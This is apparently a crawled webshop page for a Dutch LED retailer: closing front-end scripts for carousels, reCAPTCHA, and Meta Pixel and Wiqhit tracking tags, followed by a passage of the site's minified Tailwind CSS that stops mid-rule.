                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LfgyjEqAAAAAHhcD1j\u002Dx6aCa4PqHZnqC9M3e6BG';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>
<script>
    'use strict';
    (() => {
        let swiperInstances = [];
        const initRelatedCarousel = (slider) => {
            const swiper = new Swiper(slider, {
                slidesPerView: 1,
                spaceBetween: 24,
                observer: true,
                a11y: {
                    slideRole: 'link',
                },
                navigation: {
                    nextEl: '.related-right-arrow',
                    prevEl: '.related-left-arrow',
                },
                breakpoints: {
                    640: {
                        slidesPerView: 3,
                        spaceBetween: 24
                    },
                }
            });
            swiperInstances.push(swiper);
        };

        const initProductSlider = (slider) => {
            const swiper = new Swiper(slider, {
                slidesPerView: 1,
                spaceBetween: 16,
                observer: true,
                navigation: {
                    nextEl: '.product-right-arrow',
                    prevEl: '.product-left-arrow',
                },
                a11y: {
                    slideRole: 'form'
                },
                pagination: {
                    el: '.product-pagination',
                    clickable: true,
                },
                breakpoints: {
                    640: {
                        slidesPerView: 2,
                        spaceBetween: 24
                    },
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 24
                    },
                    1280: {
                        slidesPerView: 4,
                        spaceBetween: 24
                    },
                }
            });
            swiperInstances.push(swiper);
        };

        // const initCustomCarousel = (slider) => {
        //     // Add swiper-wrapper class to child element-blocks-wrapper
        //     const wrapper = slider.querySelector('.element-blocks');
        //     if (wrapper) {
        //         wrapper.classList.add('swiper-wrapper');
        //     }
        //
        //     // Add swiper-slide class to each element-block
        //     const slides = slider.querySelectorAll('.element-block');
        //     slides.forEach(slide => {
        //         slide.classList.add('swiper-slide');
        //     });
        //
        //     // Initialize Swiper
        //     const swiper = new Swiper(slider, {
        //         slidesPerView: 1.25,
        //         spaceBetween: 12,
        //         freeMode: true,
        //         observer: true,
        //         breakpoints: {
        //             768: {
        //                 slidesPerView: 3,
        //                 spaceBetween: 12,
        //             }
        //         },
        //     });
        //     swiperInstances.push(swiper);
        // };

        const initCarousels = (elements) => {
            elements.forEach(element => {
                if (element.classList.contains('related-products-carousel')) {
                    initRelatedCarousel(element);
                } else if (element.classList.contains('swiper-product-slider')) {
                    initProductSlider(element);
                }
                // else if (element.classList.contains('element-blocks-wrapper')) {
                //     initCustomCarousel(element);
                // }
            });
        };

        const initInputAnimations = (elements) => {
            elements.forEach(element => {
                let input = element.querySelector('input');
                let label = element.querySelector('label');
                if (!input || !label) {
                    return;
                }

                if (input.value) {
                    element.classList.add('transparent-placeholder');
                    label.classList.remove('label-animation');
                } else {
                    element.classList.remove('transparent-placeholder');
                    label.classList.add('label-animation');
                }

                input.addEventListener("blur", () => {
                    if (!input.value) {
                        element.classList.remove('transparent-placeholder');
                        label.classList.add('label-animation');
                    }
                });

                input.addEventListener("focus", () => {
                    element.classList.add('transparent-placeholder');
                    label.classList.remove('label-animation');
                });
            });
        };

        const addEventListener = () => {
            document.addEventListener('initRelatedCarousel', (event) => {
                const slider = event.detail.slider;
                initRelatedCarousel(slider);
            });
        };

        const updateSwipersOnResize = () => {
            swiperInstances.forEach(swiper => {
                swiper.update();
            });
        };

        var sliderIsOn = false;
        var sliderScript = function () {
            if (!sliderIsOn) {
                sliderIsOn = true;
                const script = document.createElement('script');
                script.type = 'text/javascript';
                script.setAttribute('async', true);
                script.src = 'https\u003A\u002F\u002Fwww.pretmetled.nl\u002Fstatic\u002Fversion1761890141\u002Ffrontend\u002F4speed\u002Fdefault\u002Fnl_NL\u002FHyva_Theme\u002Fjs\u002Fswiper\u002Dbundle.min.js';
                document.head.appendChild(script);
                const carouselElements = document.querySelectorAll([
                    'div.related-products-carousel',
                    'div.swiper-product-slider',
                    'div.element-blocks-wrapper'
                ]);
                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });
                const inputElements = document.querySelectorAll('.field-with-animation');
                if (inputElements.length > 0) {
                    initInputAnimations(inputElements);
                }

                addEventListener();
                window.addEventListener('resize', updateSwipersOnResize);

                window.triggerRelatedCarousel = (sliderElement) => {
                    const customEvent = new CustomEvent('initRelatedCarousel', {
                        detail: { slider: sliderElement }
                    });
                    document.dispatchEvent(customEvent);
                };
            }
        };
        window.addEventListener('scroll', sliderScript);
        document.addEventListener('mousemove', sliderScript, false);
    })();
</script>
<script type="text/javascript">
    var chatIsOn = false;
    var tawkChat = function () {
        if (!chatIsOn) {
            chatIsOn = true;
            window.removeEventListener('scroll', tawkChat);
            document.removeEventListener('mousemove', tawkChat, false);
            //Meta Pixel Code
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '509707360610301');
            fbq('track', 'PageView');
            // Wiqhit Code
            (function() {
                var ws = document.createElement('script'); ws.type = 'text/javascript'; ws.async = true;
                ws.src = "//col1.wiqhit.com/script/55e02c5e87f4a9e2c41e026c43e6a8f655e02c5e87f4a9-2c4.js?url="+encodeURIComponent(document.location.protocol+'//'+document.location.host);
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ws, s);
            })();
        }
    };
    if(
        document.getElementsByTagName("body")[0].className.match(/cms-index-index/) ||
        document.getElementsByTagName("body")[0].className.match(/catalog-category-view/) ||
        document.getElementsByTagName("body")[0].className.match(/catalog-product-view/)
    ) {
        window.addEventListener('scroll', tawkChat);
        document.addEventListener('mousemove', tawkChat, false);
    } else {
        tawkChat();
    }

</script>
<script>
    (() => {
        const initElementFive = () => {
            const elementFive = document.querySelector('.element-five');
            if (elementFive) {
                const elementWrapper = elementFive.querySelectorAll('.element-wrapper');
                elementWrapper.forEach((element) => {
                    const title = element.querySelector('.title');
                    title.addEventListener('click', () => {
                        element.classList.toggle('active');
                    });
                });
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            initElementFive();
        });
    })();
</script>

<script type="text/json" id="default-section-data">
    {"messages":[],"customer":[],"compare-products":[],"last-ordered-items":[],"cart":[],"directory-data":{"BE":{"name":"Belgi\u00eb","regions":{"577":{"code":"VAN","name":"Antwerpen"},"578":{"code":"WBR","name":"Brabant wallon"},"579":{"code":"BRU","name":"Brussels-Capital Region"},"580":{"code":"WHT","name":"Hainaut"},"582":{"code":"WLG","name":"Li\u00e8ge"},"581":{"code":"VLI","name":"Limburg"},"583":{"code":"WLX","name":"Luxembourg"},"584":{"code":"WNA","name":"Namur"},"585":{"code":"VOV","name":"Oost-Vlaanderen"},"586":{"code":"VBR","name":"Vlaams-Brabant"},"587":{"code":"VWV","name":"West-Vlaanderen"}}},"DE":{"name":"Duitsland","regions":{"80":{"code":"BAW","name":"Baden-W\u00fcrttemberg"},"81":{"code":"BAY","name":"Bayern"},"82":{"code":"BER","name":"Berlin"},"83":{"code":"BRG","name":"Brandenburg"},"84":{"code":"BRE","name":"Bremen"},"85":{"code":"HAM","name":"Hamburg"},"86":{"code":"HES","name":"Hessen"},"87":{"code":"MEC","name":"Mecklenburg-Vorpommern"},"79":{"code":"NDS","name":"Niedersachsen"},"88":{"code":"NRW","name":"Nordrhein-Westfalen"},"89":{"code":"RHE","name":"Rheinland-Pfalz"},"90":{"code":"SAR","name":"Saarland"},"91":{"code":"SAS","name":"Sachsen"},"92":{"code":"SAC","name":"Sachsen-Anhalt"},"93":{"code":"SCN","name":"Schleswig-Holstein"},"94":{"code":"THE","name":"Th\u00fcringen"}}},"NL":{"name":"Nederland"},"data_id":1763890382},"captcha":[],"instant-purchase":[],"loggedAsCustomer":[],"persistent":[],"review":[],"payments":[],"wishlist":{"items":[]},"recently_viewed_product":[],"recently_compared_product":[],"product_data_storage":[],"paypal-billing-agreement":[]}</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"266631cbdb174817ae017e70962d8358","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/styles.css
body_size: 56615
content:
/*! tailwindcss v3.4.1 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:Segoe UI,Helvetica Neue,Arial,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:#0000;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}@media (forced-colors:active) {[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active) {[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:#0000;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active) {[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:#0000;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1320px){.container{max-width:1320px}}@media (min-width:1536px){.container{max-width:1536px}}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6b7280;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6b7280;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-radio{border-radius:100%}.form-checkbox:focus,.form-radio:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:#0000;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}@media (forced-colors:active) {.form-checkbox:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-radio:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active) {.form-radio:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-checkbox:indeterminate,.form-radio:checked:focus,.form-radio:checked:hover{border-color:#0000;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active) {.form-checkbox:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:#0000;background-color:currentColor}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);-webkit-text-decoration:underline;text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-left-width:.25rem;border-left-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-left:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows)/10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 